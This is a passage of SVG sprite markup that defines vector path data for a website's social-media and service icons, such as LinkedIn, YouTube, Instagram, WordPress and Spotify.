0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
